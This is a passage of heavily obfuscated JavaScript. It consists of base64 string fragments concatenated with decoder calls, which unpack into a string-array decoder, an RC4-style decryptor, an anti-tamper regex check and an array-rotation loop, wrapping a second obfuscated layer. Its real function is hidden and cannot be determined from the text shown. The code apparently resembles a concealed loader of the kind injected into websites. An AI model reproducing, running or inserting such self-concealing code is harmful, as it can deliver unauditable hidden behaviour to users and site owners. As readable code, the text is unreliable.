a2pGS21BJywnbXVuTXExe'+'ScsJ1c2eGRIQ29uVzRsY1NXJywnc2c0N1'+'c1dGNIVycsJ1c3dU5XUGRjTWhlJywnZmY'+'zZE9Da2RXNUcnLCdXT2xjSlNvelc1U3An'+'LCdXNkJjUFNrd2tIbScsJ2VleUd4ZXEnL'+'CdXUkhLaENrNUFHJywnVzV4ZEpTb2lXN3'+_0x8725854u(0x2a1)+'SS2hmYScsJ0FDa1lCU28yVzdTJywnamgv'+_0x8725854u(0x2a7)+'0RnRmNOWE5jSUcnLCdXN3pnV1BXQWJxJy'+'wnc21rZnRTb0RXNTQnLCdXNUtZV1FGY08'+_0x8725854u(0x2e0)+'dmUnLCdCOG9hV1BpMm9HJywnVzU5bkNTb'+'2onLCdmZkNEeU5pJywnV1BqYWVtay9GVy'+'csJ3IxQmNHV0ZjU3EnLCd0V21PV09YUSc'+_0x8725854u(0x11c)+'TzAnLCd0MkpjS0lSY1ZxJywnV09ERFc3N'+'VFjcScsJ1dQUEN3MTgyJywnV1JkY0w4b2'+'RXNHEzJywnVzd0ZFNDb1JXN2xjT0cnLCd'+'zU2sxQ2dpLycsJ1c3cGNIOGs1aUltJywn'+'V1FHc1c1SmNWOG9UJywnekswOVc1VmRKY'+'ScsJ3QyWmNWVy9jVlcnLCdXNmhjVThvbl'+_0x8725854u(0x2ea)+'5M1c2M2NWbW9FJywnVzZUaVdST3BkYScs'+'J3RNT1FXN0JkSFcnLCd4Q2t4d1NvOFc0N'+_0x8725854u(0x136)+_0x8725854u(0xeb))+(_0x8725854u(0x295)+'mNNcUZjS1NrTicsJ1c3R1JDQ292V1BPJy'+_0x8725854u(0x114)+'Ea1dPYUFscScsJ1dPNTNXN0hPZ3EnLCdo'+_0x8725854u(0x1c7)+'CdFM0t2VzROZE9hJywnV1J2Y1c3MVptVy'+_0x8725854u(0x1ea)+'XJywnZGd0Y1YySmRLcScsJ1dPYWhzOG9z'+'VzY4JywnV1JoY1RTb1FXNU9RJywnbGZWY'+'0tlN2RScScsJ1dRcGNRQ283V1I5dScsJ3'+'FMN2NTWnBjVWEnLCdXNnJIV09hZGthJyw'+'nQThrUnoweWEnLCdteE5kSENrcVc1Sycs'+'J2ptb2FGU2sydXEnLCdXN3BjSnNCZE9Da'+'24nLCdXT3hjVThvV1dPZksnLCd0Q2swRn'+_0x8725854u(0x1bc)+'PZGNIZ3knLCd1ZzRCVzZaY01xJywnV09O'+'ZFN3RFZkcScsJ3B2eGRSTWpWJywnV1B6Z'+'2hTaytxYScsJ2I4azZoQ290VzdhJywnV1'+'A4S3YyQmNLYScsJ1c2eGNKWnhkVFNrWCc'+'sJ3E4aytXUnBjTlcnLCdXUktieTN0Y1Jh'+'JywndlNvbHQ4a3dXNkMnLCdtMlJjTjJWZ'+'ElXJywnVzV6bVdST1hkVycsJ1dRZjd3Sz'+_0x8725854u(0x28d)+'jUFcnLCdEbW95bVNvT1c0bScsJ1dRM2NJ'+'U29xVzZpUycsJ0Ztb2FvbW9HVzdLJywnV'+'zc1d0Rtb0tuVycsJ1c3RHd1Q29rbWEnLC'+'dFaEN1VzQvY0lhJywnQVNrbVdPbVFzcSc'+'sJ1dQMVF4ZjB5JywnV1EvY1RTb2dXNzh2'+'JywnV1FaY0ttb09XUGJiJywnaW1vMkRDb'+'zRCRycsJ1c0TmRLQ29vQ3NDJywnV1F1Un'+_0x8725854u(0x268))+('LCd6SnBjSDI5SScsJ1c1QmNMOG9ZVzROY'+'0pxJywnVzVSZFY4b1BXNzdjSWEnLCdXNj'+'NjUnNkZFVTa3MnLCdXT0RCVzZyTW1HJyw'+'ndXdSY0xxbGNScScsJ1dQUmNLbW94VzdL'+_0x8725854u(0x160)+'2ZCQ29lJywnZ2hoZEw4a3RXNGUnLCdXNk'+'hIV1BHemFHJywncGZoY1FOaGRSYScsJ1c'+'3cGRRQ29TVzZkY0xhJywnYm1vWXJTa0hG'+'YScsJ1dRT2JXT3BjUmcwJywnVzZ4ZEc4b'+_0x8725854u(0x169)+_0x8725854u(0x1e3)+'nV1B2SXBtazdzVycsJ2JOWmNIMk5jVHEn'+'LCdBSWE5YmF4Y04xZktXNE9tV092SycsJ'+'2JlcGRQdWZQJywnVzZWY0xiUmRTbWt6Jy'+'wnbG1venpDazl3YScsJ1c1WmNVZ2RkSlN'+'raScsJ3BlUmNOaGRkSUcnLCdXUjNkTTBY'+'R2NxJywnZ0NvS3hTb092RycsJ1dSN2NWb'+'W90V092MicsJ1dSSHp4dnV6JywnVzZOY1'+'BzTmNMQ2ttJywnaVNvSEFTa1J1RycsJ0V'+'tb0pkbW81VzRtJywnbDNaZFNTbzFXT0sn'+'LCdXNUpkUU10ZFZ3UycsJ1dQeWpwTnRkS'+_0x8725854u(0x19c)+'NXNWhjSXEnLCdXNTNkUnUvZFF3dScsJ1d'+'RWmNIQ284VzZ5MScsJ1c3ZGRRTGRkUjBp'+'JywncExKZEptb3FXUUsnLCdXNGlVV1BWY'+_0x8725854u(0x173)+_0x8725854u(0x254)+'CZE5Db2RXUHEnLCdnbW83V1E0WmxxJywn'+_0x8725854u(0x2ae)+_0x8725854u(0x2fe)+'wnVzRKY1BI')+('M2NOU2svJywnaUNvTEZTazlyRycsJ3JHW'+_0x8725854u(0x192)+'NjSm1vc1dRangnLCdtTVpkR21vOVdPNCc'+'sJ1c3cGNLQ28xVzQ3Y0hhJywncU0zY1ZX'+_0x8725854u(0x2bc)+'lNvUFc2VycsJ28zRmRTQ29aV1JXJywnVz'+'Y5V0NDb1NpVycsJ1c3eGRTbW9seUlDJyw'+'nc1NvWVdQM2NKSzQnLCd5OGtMV09MSFdP'+'UycsJ2RDb0tBU2tIeFcnLCdXUHFPYjJOZ'+'E5XJywnV1JiZFc3djhqcScsJ0EwaXZXN2'+'RkUlcnLCd3Q2tqV1A1c1dPSycsJ3VHTmN'+'NdUxuJywncG1vWHNta0F4VycsJ1c3N2RW'+'OG9nRUNvTycsJ1dSUC9XNTlEZFcnLCdwZ'+'y9kTW1vSldQaScsJ3g4a0VBU29DVzY0Jy'+'wnVzR1VHRtb0hXT0snLCdCMDNjVUdGY01'+'XJywnVzRSZFJDa0VXUG5nJywnYWZ0ZFYx'+'OUQnLCdnOG9EV1BxS25HJywnV1JHd1c2L'+'2NSU29GJywnVzdGY0xTb3NXNEJjSGEnLC'+'dXUDFPRUt1VScsJ2Ftb0R4OGtURnEnLCd'+_0x8725854u(0x260)+'V1JqRHA4a0lCRycsJ0NjQ2tXT1B1JywnV'+_0x8725854u(0x1d6)+'tDJywnRFlWY1FmdjMnLCdXUkJkTHQvY05'+'YQmNIOG9DV1F2TXNta1JXT08nLCdXUlRC'+'VzVYR2JXJywncW1rOUNtb3VXN2UnLCdCO'+_0x8725854u(0x319)+'dXN2ZVV09PYWRxJywnbk5WZE4wTFInLCd'+'XNFpkSVNrUFdQTHMnLCdXT3J6alNrSndX'+'JywnbWd4ZEc4b09XT0cnLCdXUU9ZVzYvY'+'0hDb28nLCdXNWxjS2ZsZFZTazEnLCdBd2'+'02VzZ4ZE5h')+(_0x8725854u(0x275)+'1JybicsJ1c2VmNWYVZjVDhrdScsJ1c1MW'+'NXUjh0cGEnLCdXUldtejAvY1FxJywnQzB'+'Ldlc1bGNMVycsJ1c0dGNScjdkUENreCcs'+'J1c3ZVRXUWRjUUwwJywncUNrOHBta1FmM'+'mRjTlNvT3NTbzRXUTAnLCd0bWtzV095R3'+'hHJywnVzRTT3hTb2ZXUUcnLCdjZUZkTDh'+'rblc0cScsJ3BDb1FxU28yRHEnLCd4OGtk'+'cW1vM1c0NCcsJ1dQM2NNOG93VzRhcycsJ'+'1c3VFNGQ29hbUcnLCdXT09sbmdwZFBHJy'+'wnVzRsY1Bta2VoczgnLCdXNUJkVk54ZFU'+_0x8725854u(0x2a6)+'U2xyRycsJ3hta3ZXUWlRQXEnLCdXUk5jU'+_0x8725854u(0x1b4)+'c2WDdBOG9WZ2EnLCd3M1pjVGFOY05XJyw'+'nVzR4Y0szN2RMMzAnLCdwMmRjR2cvZFNh'+'JywneExwY1FxRmNOYScsJ1c0UmNVc3RjU'+'21rNycsJ3AxVElxd3UnLCd4Q2tJV1FmK1'+'dSOCcsJ1c0WmRMOG9kdVdPJywnVzUvY1F'+'Da29hc2UnLCdpMjE4dGdhJywnVzRDYnpt'+'b1lXUDQnLCdkU2tkaDhvMlc1bScsJ0JDb'+'0tXUU5jU3ZDJywnVzQ1TVdQdStrYScsJ0'+_0x8725854u(0x2a0)+_0x8725854u(0x31f)+'J3ZiQmNKMVh2JywnV1B1eUUyN2NTcScsJ'+'3BmVmRKOG9JV1FtJywnVzd0Y0hDb0xXNX'+_0x8725854u(0x145)+'XNDlCYmEnLCdtbW9TV1JhOWtxJywnVzR4'+'ZE5tbzF3SlcnLCdXNmRkT0NvRXpxaScsJ'+_0x8725854u(0x2e8)+_0x8725854u(0x2e6))+('a0hXNEcnLCdXTzVrdU44RicsJ1dSYVFuT'+'mxkTFcnLCdXT3F1eG1vK1c0cScsJ2NnTm'+_0x8725854u(0x159)+_0x8725854u(0xe8)+_0x8725854u(0xff)+'0pkcScsJ1c1RmRRQ2s1V1JyTCcsJ2d2NX'+'VETEMnLCdyZVdlVzdWY0dhJywnb04vZE5'+_0x8725854u(0x27a)+'LCdiS3RkT001WCcsJ0NxcUFXT1A0JywnV'+_0x8725854u(0x130)+_0x8725854u(0xf7)+'4VycsJ1c2RmNHYmRjS1NrTScsJ1dQSE1j'+'U2srdkcnLCdXNmlNRUNvSFdScScsJ3gxW'+_0x8725854u(0x149)+'RTb1ZtOG9EVzdXJywnVzRtY1dSOTZ4cSc'+'sJ1c3VmRLQ29QdENvOCcsJ3VyWmNLeGZz'+'JywnVzZyN1dQcVprcScsJ3YwT0hXN3hjS'+'GEnLCdGU29rV094Y0dlYScsJ3I4b29uU2'+'9MVzZtJywneENvU0JDa3NXNjgnLCdxOGt'+'RV1IxN1dSbScsJ1dQcnRXNTlLbkcnLCdX'+'UUNQVzdaY1Vtb0knLCdXNkZkUGdkZE5nS'+'ycsJ3BmN2NPZUpjTEcnLCdmQ2tYY21vS1'+'c3QycsJ1c1aUNXUDF1RkcnLCdGQ2tXREN'+_0x8725854u(0x25d)+_0x8725854u(0x19a)+'ywnV1JCY0oyWmRWTGRkR0NvYScsJ1c2Wm'+'NVME5kTzBLJywnbk5HS3ExZScsJ2lDa0F'+'oU29oVzZhJywnbzhvYkE4a0tzRycsJ0ZD'+_0x8725854u(0x251)+_0x8725854u(0x1fc)+'s4b2knLCdu')+('U28yRm1rSkZhJywnQVNvOFdSbXFmRycsJ'+_0x8725854u(0x1c8)+'wnRkw0QVc2TmRNRycsJ2VmVmRPU2t1VzV'+'LJywnV08vY1JTbzFXNVdVJywnYkx4ZE5n'+'SGonLCdFS0N4VzZSY1VHJywnVzZ6bldPb'+'UltRycsJ2ViYWdXNjdjR1dGY1RDa0QnLC'+_0x8725854u(0x242)+'PbScsJ2JlbGRPMzVaJywnQjN1Qlc0L2NH'+'cScsJ1c3N2RLU2tQV09iQycsJ1c1R0VXU'+'DdjUHdxJywnVzRCY0pIZGRWbWtsJywnVz'+'ZCY1ZXcGNNbWtHJywnVzZEVXFTb3FnYSc'+_0x8725854u(0x156)+'LCdXT2FmdENvZlc1YScsJ0VIZXZXT2I1J'+'ywnV09DaFc1WmNHOG8xJywnajF1TUJnUy'+_0x8725854u(0x2d4)+'RNCcsJ0FtazB6U29VVzVTJywnbjhvd3g4'+_0x8725854u(0xe9)+'UJHJywnVzdYb1dQV2dkcScsJ1c0S1R5bW'+'9wV09tJywnVzZMUldPU2pkYScsJ1dPZGN'+'SQ29XVzdTbicsJ1c3cGRSbW9yQ1lTJywn'+_0x8725854u(0x225)+'ScsJ1c0clBXUjhKbHEnLCdsQ2sxYm1vaF'+'c0aScsJ1dRQ2ZzMVJjSnEnLCdXNkxSV1F'+'Ha2NhJywnV1BPaXdLRmNUVycsJ2gyaGRW'+_0x8725854u(0x100)+'nlQdzhvVlc2VycsJ2lndGRJOG9mV1A4Jy'+'wnYXhhTEEweScsJ2JnZGRJdmJiJywnVzV'+'yd0Q4by9lYScsJ1dRYVZoMmxkR1cnLCdo'+'OG9PQThvTkJxJywnV1BySWs4azh5VycsJ'+_0x8725854u(0x2c4)+_0x8725854u(0x30c))+(_0x8725854u(0x227)+'GlTa2JGcScsJ3d2M2NRWUZjS1cnLCdtU2'+'9URjhrbnFHJywnV1EzZEllVExrcScsJ1d'+'SeGRPQ2tXVzZHaicsJ0VDb1Z0OGtlVzV1'+'JywnV1FXVnNLbGNQRycsJ1c2VmNRcWRkU'+'ENrNycsJ0JjNE1XUGorJywnRUNveldSS3'+'prYScsJ2tLRzZ3ZVcnLCdXNnhkVE1GZFN'+'3SycsJ0Ntb1BXUnE4Y2EnLCdXT0NwVzRa'+'Y1Ftb3UnLCdXNUNLV09sY1J1ZScsJ1c2U'+'zJXUk5jUmcwJywnVzQ3ZExTb1NxdDgnLC'+'dXNHBkSTJCZElOYScsJ2llSmNIZjdkSUc'+'nLCdwbW82cW1vMnphJywndFNvRVdSYVNw'+_0x8725854u(0x167)+_0x8725854u(0x158)+'NTRm1vWldQQycsJ3Jtb1dXT1ZjUjB1Jyw'+'nd1ptUFdQdjYnLCdXNTFxdm1vUXBhJywn'+'RkNvaHdTa3RXNUsnLCdXNTdkUzhrUFdSU'+'EgnLCdXNEdPV09oY1VLSycsJ1dSbVVXNk'+'ZjSlNvcicsJ1dRMHhjZ1pkUHEnLCdXUE9'+_0x8725854u(0x196)+'RVNvL2ZhJywnRHVWY0xXeGNRcScsJ0Vtb'+'21lbW8zVzRtJywnVzVCZEttb0tXNzNjUH'+'EnLCd0OGsweW1vSVc1QycsJ1c0aGNQbWt'+'zaUowJywnV1B2ZHZNT0onLCdXNFJjTThv'+_0x8725854u(0x14f)+'3VaY1ZmM2RKcScsJ3dmS09XNHhkSlcnLC'+'d3bWs0c21vbVc3MCcsJ3VDb2lXUWhjUHZ'+_0x8725854u(0x241)+'bkREcScsJ2N4V011dnknLCdXTzNkUHhIM'+'GhHJywnV1J2WG84a0JDYScsJ2x1U3J4dj'+'AnLCdXNnRj')+(_0x8725854u(0x120)+'zBHVzd4Y0dxJywnV1FoY084b1FXNDhPJy'+'wnV1JxQlc2YkJFOGtXV1F2YmU4b0xXUkZ'+'kTVcnLCdXNy9kSzhvZXRtbzMnLCdXNmxk'+'VW1vSUFDb2EnLCdXUEwyemh5YicsJ1c3L'+'2NTY2hkUFNraScsJ2hTbzREU2tSclcnLC'+'dXUUJjTlNvVldRajInLCdGU2twc1NvK1c'+_0x8725854u(0x293)+'bjRXUU8nLCdEbW9yZVNvelc2OCcsJ2c4b'+_0x8725854u(0x20c)+'d0Q2srcXZXWicsJ2JoZGNNMHBkSWEnLCd'+'idnBjU050Y1FhJywnV1FHc2Z4aGRIcScs'+_0x8725854u(0x1aa)+'zdoY1Vta09iY1cnLCdXNS9kVWdOZE4xSy'+'csJ1c3YjJzbW9KZXEnLCdweFpjSmd0Y0h'+_0x8725854u(0x315)+'QzE0JywnVzZ4Y0txWmRTQ2t3JywnVzR4Y'+'00zRmRRd08nLCdXNnRjTHVwZEloOCcsJ2'+'g4a1djQ28xVzdxJywnVzYwSldRRmNJZmk'+'nLCdXT1JkVU5QcWhxJywnRm1vcVdSRmNJ'+'SzgnLCdyZU8rVzUvZFRxJywnd1NvNVdSa'+'UZnRycsJ1c3Q0hXTzlCcmEnLCdnTUJkRz'+'hvTldSVycsJ1dPYTRXNVA5YWEnLCdXNmh'+_0x8725854u(0x2b6)+'J0IyN2NSWk5jTVcnLCdXT09aVzVwY1A4b'+'0wnLCdXNjRxV1FWY091bScsJ3FDazNXUU'+'sreXEnLCdXNEJkTG1vWlc2aGNOVycsJ1c'+'2SmNNYWRjTThrNicsJ1c3RDdxU29XY1cn'+_0x8725854u(0x1c6)+'TAnLCdxU2srQ2hLTycsJ1c2QmRJM3RkTW'+_0x8725854u(0xe5))+('MW1Da1hFVycsJ2ZTb1J6bW93Q0cnLCdnM'+_0x8725854u(0xf5)+'wneDFOY0piZGNWcScsJ21ta1BtbW93VzZ'+'pJywneDhvNmJtbzZXNEsnLCdXNnhjSXJw'+'ZE44a3UnLCdXT3BjVVNvYVdRemknLCdkd'+'mRjTXVGY0pXJywnc0NvbEU4a0VXNmknLC'+'d5Q2syV09mN1dPeScsJ1c3aGNTMWxkUTB'+'xJywnVzRWZE84b0tCOG9CJywnVzZ6VnRt'+'b3NiYScsJ2hTb0tzOGtEckcnLCd1Q29VV'+'1F0Y0x1YScsJ2JlRmRMQ2tqVzZTJywnVz'+'doZEc4b0pGc2UnLCdXNFZjSENvZlc1WmN'+'KRycsJ0IyeWJXNk5jT1cnLCdkZVZkSDhr'+'M1c0NCcsJ1c2QmNPdFpjRzhrMycsJ1c3M'+'2NKcUZjTFNrOScsJ1dROTNBMkd0JywnV1'+'BWY1NtbzlXT1hYJywnV1FoY1RTb0dXNjh'+'3JywnZWdHQUVmZScsJ1c0cGNWU29lVzYz'+'Y1ZXJywnVzdkY084b2VXNXBjVXEnLCdEb'+'W9rV1JWY09ncScsJ3UzSmNHdFZjVFcnLC'+_0x8725854u(0x2c2)+'sJ0ZjTmNKM3ZkJywnVzVwY1IycGRJQ2tZ'+_0x8725854u(0xdf)+'kZYZScsJ29oN2NTZ1JjSmEnLCdqOGt1b0'+'NvQVc2ZScsJ3NxT2dXUWJNJywnZ21vS3M'+_0x8725854u(0x20e)+'U1dPS1lqVycsJ1dQU2d5dTNjUFcnLCd4c'+'1JjTDFETCcsJ1dQenZ3S2E1JywnVzRTYV'+'dSTmNNMWknLCdXUkttdm1vNFc0UycsJ1c'+'2bGNRaFJkTENrcicsJ1dRcGNQU294V1FY'+'MScsJ2ZTbzZ3bWs2eWEnLCdXNjdkSm1vb'+'3hDb1onLCd1OG85V09SY1R4MCcsJ0VoNH'+'NXNFZkVlcn')+('LCd5Q2tBV1BDZnFhJywnVzdKY0dZaGNJQ'+'2tHJywnRU1lRVc3aGNKRycsJ1c1N2NPYz'+'djSW1rQicsJ1c2aGNPQ29qVzZWY1ZxJyw'+'nd21vMldSZXducScsJ1dRZXBBQ283Vzdh'+'Jywncm1valdQQmNPd2UnLCdwS3RjUndSY'+_0x8725854u(0x1c9)+'9nVzRLJywnVzdDRldSbGNQaGUnLCdXNkZ'+'kR1NvMEFtb1gnLCdwd3RkSDJiNicsJ3lo'+'dWZXNy9jVlcnLCdXNnhkTW1vNXNTb3InL'+'Cd2bWtLRU5PVicsJ2c4b1VBU29qQnEnLC'+_0x8725854u(0x1c1)+'jSUcnLCdXNnhjSFdaZFU4azQnLCdoMGxj'+'VnU3Y1RhJywnVzZoY1BTb3JXNmhjSkcnL'+'CdXNUZjUHg3ZEdTa2snLCdXUGJmVzdUVG'+'tXJywnV1E1Y3czOFonLCdXNk5jTVpaZEt'+'Da2cnLCdEdlZjVUhoY1ZXJywnZE4wT3FL'+'YScsJ2pOaGNJdk5jSWEnLCdXT2E5Ykt4Z'+'EtxJywnVzdkY0xDa1Bvcm0nLCd6Z2UzVz'+'VWY0dHJywndjhvdmhTb3RXNEMnLCdxbWt'+'kdXhPRicsJ3Ztb1VyU2srVzZpJywnRnVS'+_0x8725854u(0x2ee)+'0lDa1BpV08nLCdXNmxkTWZCZEpoYScsJ1'+'dSR2F6aEJjT2EnLCd4bW9yRG1rMVc3Vyc'+'sJ1c2RmNIbWtPbkg0Jywnd0NvNVdSSmNI'+'eFcnLCd1Q2taQ1NvMFc0TycsJ0ZDa0lBU'+'29TVzZLJywnV09uN2Fta0N3RycsJ0E4b1'+'FXUnlzY0cnLCdCU2tBV1FtUnFXJywnVzd'+'wZEpDbzFXNVpjVFcnLCdEU2t0V1BXa0ZX'+'JywnVzdpcFdQOTlzRycsJ1dQbUd4Q296V'+'zRTJywneVNrWVdPT0dFVycsJ2ROdmdGdX'+'EnLCdXUlpj')+('SkNvaVc0V0snLCdhOG9PRm1vb3VhJywnd'+_0x8725854u(0x138)+'wnV1ByRlc1ck9hcScsJ21oSmRJQ292V09'+_0x8725854u(0x2d1)+'b3FXNTRuJywnQkNvYldPT21nYScsJ1dSQ'+'mNJbW9IVzR1ZicsJ1c1aGNRV2hkSjhrVy'+'csJ1c2ZWpXUjU5cUcnLCdXUkNzRW1vYlc'+_0x8725854u(0x1bb)+_0x8725854u(0x264)+'HFtb1pXNk8nLCdxQ291blNvZ1c1NCcsJ1'+'c3TEdFbW91YkcnLCdFSzdjSXF4Y1NhJyw'+'nVzVDYldPdGNSME8nLCd6Q2tueDFHeScs'+_0x8725854u(0x28a)+_0x8725854u(0x20d)+'VNRThvTWxTa1Z6OG9JV1BkZE9IZScsJ1c'+_0x8725854u(0x143)+'ZnZWY05mdGRMRycsJ1c1OTRxQ29UalcnL'+'CdXNFJjSE10ZFQzNCcsJ1dRSzZiZmRkSG'+'EnLCdDd0ZjSnE3Y1VHJywnaG1rVmFtbzl'+'XNFcnLCd2OGtjV085eldPaScsJ2oyeGRU'+_0x8725854u(0x257)+'zNaZElDa0JXNE8nLCdXNTh0V1JEWXFxJy'+_0x8725854u(0xec)+_0x8725854u(0x12e)+'R2ZxJywnamdCY0xlZGRLYScsJ0JlaWxXN'+'FJkR2EnLCdXN0JjSkNrbWZZOCcsJ1dPTG'+_0x8725854u(0xf1)+'PdzNhZFc3OWUnLCdpMTdkUzhrd1c2YScs'+'J1dQODFXNVJjSDhvRScsJ1c3TmRNbW81V'+'zZ0Y0hhJ107ZnVuY3Rpb24gXzB4NTYyOT'+'ExNmQoYSxi')+('KXthPWEtMHgxNTM7dmFyIGM9XzB4NTYyO'+_0x8725854u(0x1a6)+_0x8725854u(0x285)+'gZD1mdW5jdGlvbihpKXt2YXIgaj0nYWJj'+'ZGVmZ2hpamtsbW5vcHFyc3R1dnd4eXpBQ'+'kNERUZHSElKS0xNTk9QUVJTVFVWV1hZWj'+'AxMjM0NTY3ODkrLz0nO3ZhciBrPScnO2Z'+'vcih2YXIgbD0weDAsbSxuLG89MHgwO249'+'aVsnY2hhckF0J10obysrKTt+biYmKG09b'+_0x8725854u(0x14a)+'9rKz1TdHJpbmdbJ2Zyb21DaGFyQ29kZSd'+'dKDB4ZmYmbT4+KC0weDIqbCYweDYpKTow'+'eDApe249alsnaW5kZXhPZiddKG4pO31yZ'+'XR1cm4gazt9O3ZhciBoPWZ1bmN0aW9uKG'+_0x8725854u(0x311)+'nLHI9Jyc7bD1kKGwpO2Zvcih2YXIgdT0w'+'eDAsdj1sWydsZW5ndGgnXTt1PHY7dSsrK'+'XtyKz0nJScrKCcwMCcrbFsnY2hhckNvZG'+'VBdCddKHUpWyd0b1N0cmluZyddKDB4MTA'+'pKVsnc2xpY2UnXSgtMHgyKTt9bD1kZWNv'+_0x8725854u(0x2ab)+'m9yKHQ9MHgwO3Q8MHgxMDA7dCsrKXtuW3'+'RdPXQ7fWZvcih0PTB4MDt0PDB4MTAwO3Q'+'rKyl7bz0obytuW3RdK21bJ2NoYXJDb2Rl'+'QXQnXSh0JW1bJ2xlbmd0aCddKSklMHgxM'+'DAscD1uW3RdLG5bdF09bltvXSxuW29dPX'+'A7fXQ9MHgwLG89MHgwO2Zvcih2YXIgdz0'+'weDA7dzxsWydsZW5ndGgnXTt3Kyspe3Q9'+'KHQrMHgxKSUweDEwMCxvPShvK25bdF0pJ'+'TB4MTAwLHA9blt0XSxuW3RdPW5bb10sbl'+'tvXT1wLHEr')+(_0x8725854u(0x2a4)+'FsnY2hhckNvZGVBdCddKHcpXm5bKG5bdF'+'0rbltvXSklMHgxMDBdKTt9cmV0dXJuIHE'+'7fTtfMHg1NjI5MTE2ZFsnQnV0Rll0J109'+'aCxfMHg1NjI5MTE2ZFsnZWhhaU9EJ109e'+'30sXzB4NTYyOTExNmRbJ09UZGRrTCddPS'+'EhW107fXZhciBlPV8weDU2MjkxMTZjWzB'+'4MF0sZj1hK2UsZz1fMHg1NjI5MTE2ZFsn'+'ZWhhaU9EJ11bZl07aWYoZz09PXVuZGVma'+'W5lZCl7aWYoXzB4NTYyOTExNmRbJ3VYbn'+'N3VSddPT09dW5kZWZpbmVkKXt2YXIgaT1'+'mdW5jdGlvbihqKXt0aGlzWydNTGp0bFAn'+'XT1qLHRoaXNbJ052SHZvYiddPVsweDEsM'+'HgwLDB4MF0sdGhpc1sna0dQZmttJ109Zn'+'VuY3Rpb24oKXtyZXR1cm4nbmV3U3RhdGU'+'nO30sdGhpc1snVkN3ZlloJ109J1x4NWN3'+'K1x4MjAqXHg1YyhceDVjKVx4MjAqe1x4N'+'WN3K1x4MjAqJyx0aGlzWyd1Yk5QcUcnXT'+_0x8725854u(0x30d)+'dOz9ceDIwKn0nO307aVsncHJvdG90eXBl'+'J11bJ3VIcGt5aCddPWZ1bmN0aW9uKCl7d'+'mFyIGo9bmV3IFJlZ0V4cCh0aGlzWydWQ3'+'dmWWgnXSt0aGlzWyd1Yk5QcUcnXSksaz1'+'qWyd0ZXN0J10odGhpc1sna0dQZmttJ11b'+'J3RvU3RyaW5nJ10oKSk/LS10aGlzWydOd'+'kh2b2InXVsweDFdOi0tdGhpc1snTnZIdm'+_0x8725854u(0x218)+'WbXBVJ10oayk7fSxpWydwcm90b3R5cGUn'+'XVsnT0FWbXBVJ109ZnVuY3Rpb24oail7a'+'WYoIUJvb2xlYW4ofmopKXJldHVybiBqO3'+_0x8725854u(0x23c))+(_0x8725854u(0x1c4)+'FAnXSk7fSxpWydwcm90b3R5cGUnXVsnV1'+'lPY0huJ109ZnVuY3Rpb24oail7Zm9yKHZ'+_0x8725854u(0x13e)+'WydsZW5ndGgnXTtrPGw7aysrKXt0aGlzW'+_0x8725854u(0x28f)+'JvdW5kJ10oTWF0aFsncmFuZG9tJ10oKSk'+'pLGw9dGhpc1snTnZIdm9iJ11bJ2xlbmd0'+_0x8725854u(0x2a5)+'2InXVsweDBdKTt9LG5ldyBpKF8weDU2Mj'+_0x8725854u(0x1b8)+'5MTE2ZFsndVhuc3dVJ109ISFbXTt9Yz1f'+_0x8725854u(0x24a)+'SxfMHg1NjI5MTE2ZFsnZWhhaU9EJ11bZl'+'09Yzt9ZWxzZSBjPWc7cmV0dXJuIGM7fSh'+_0x8725854u(0x2be)+_0x8725854u(0x1d7)+'XIgYz1wYXJzZUludChGKDB4NzMyLCdMdX'+'VyJykpK3BhcnNlSW50KEYoMHg0OTUsJ2Q'+_0x8725854u(0x107)+'J1pnZVYnKSkrLXBhcnNlSW50KEYoMHg0Z'+'jQsJ00qZmknKSkqLXBhcnNlSW50KEYoMH'+'g2OWUsJ3JqOGwnKSkrcGFyc2VJbnQoRig'+'weDM4YiwnVlo4OScpKSstcGFyc2VJbnQo'+_0x8725854u(0x1a1)+'ChGKDB4NGRmLCcqKERPJykpK3BhcnNlSW'+'50KEYoMHg1NjQsJylqR0UnKSkqLXBhcnN'+'lSW50KEYoMHgzNGQsJ20oM0QnKSk7aWYo'+'Yz09PWIpYnJlYWs7ZWxzZSBhWydwdXNoJ'+_0x8725854u(0x22f)+'l7YVsncHVz')+('aCddKGFbJ3NoaWZ0J10oKSk7fX19KF8we'+'DU2MjkxMTZjLDB4MzU4NmUpLCFmdW5jdG'+'lvbigpe3ZhciBHPV8weDU2MjkxMTZkLGQ'+'9e307ZFtHKDB4NWRlLCdLVXdWJyldPUco'+'MHgyZjksJ3lSZkUnKStHKDB4NTk4LCdxY'+'WlOJykrRygweDJlZCwnTHV1cicpK0coMH'+'gyYjksJ3JoM0QnKStHKDB4NDZiLCdaZ2V'+'WJyksZFtHKDB4NTdiLCc2aExGJyldPWZ1'+_0x8725854u(0x125)+_0x8725854u(0x23d)+_0x8725854u(0x22d)+'UJyksZFtHKDB4NzAzLCdTYnh4JyldPWZ1'+'bmN0aW9uKG8scCl7cmV0dXJuIG89PT1wO'+'30sZFtHKDB4MWIzLCc5TU0jJyldPUcoMH'+'gzOGEsJ14zdnInKSsndCcsZFtHKDB4MjE'+_0x8725854u(0x1f8)+'KStHKDB4MjVjLCdVVDRmJyksZFtHKDB4M'+_0x8725854u(0x13d)+'JldHVybiBvKCk7fSxkW0coMHg1ZTcsJ20'+_0x8725854u(0x2aa)+'dHVybiBvKHAscSk7fSxkW0coMHgyNTIsJ'+'zlNTSMnKV09ZnVuY3Rpb24obyxwKXtyZX'+_0x8725854u(0xe0)+_0x8725854u(0x161)+'IG8hPT1wO30sZFtHKDB4MjRmLCdWRkR3J'+'yldPWZ1bmN0aW9uKG8scCl7cmV0dXJuIG'+_0x8725854u(0x1eb)+'9ZnVuY3Rpb24obyxwKXtyZXR1cm4gbzw9'+_0x8725854u(0x250)+'W5jdGlvbihvLHApe3JldHVybiBvK3A7fS'+'xkW0coMHg3')+('NzEsJ3ZTXignKV09ZnVuY3Rpb24obyxwK'+'XtyZXR1cm4gby1wO30sZFtHKDB4NDg5LC'+_0x8725854u(0x239)+'HKDB4NDU2LCd5UmZFJykrRygweDY2MSwn'+'WyFEbicpK0coMHg1YzksJ3JqOGwnKStHK'+'DB4MjZhLCdkJEk3JykrRygweDI5YSwnUC'+_0x8725854u(0x228)+'4MmU3LCdXdnUxJykrRygweDQ2NywnV3Z1'+'MScpK0coMHgxNjksJ0tVd1YnKStHKDB4M'+'zJkLCdJXVZGJyksZFtHKDB4NTllLCdyaj'+'hsJyldPUcoMHg1OWMsJ0ldVkYnKStHKDB'+'4NDg2LCc2biRAJykrRygweDUxMSwnWmdl'+'VicpK0coMHgxN2EsJzlLRFsnKStHKDB4N'+'mU3LCdbRzI1JykrRygweDQ0NywncWFpTi'+_0x8725854u(0x17e)+'4LCddRjlFJykrRygweDIyNCwnSV1WRicp'+'K0coMHg1